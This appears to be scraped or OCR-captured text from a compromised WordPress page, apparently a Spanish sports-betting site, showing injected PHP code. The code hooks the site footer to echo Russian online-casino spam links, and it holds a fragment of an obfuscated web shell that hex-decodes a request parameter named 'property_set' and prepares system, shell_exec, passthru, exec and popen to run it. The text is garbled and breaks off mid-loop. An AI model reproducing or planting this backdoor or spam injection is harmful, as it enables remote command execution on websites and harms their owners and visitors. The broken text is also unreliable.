
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS
DEPORTIVAS
HANDICAP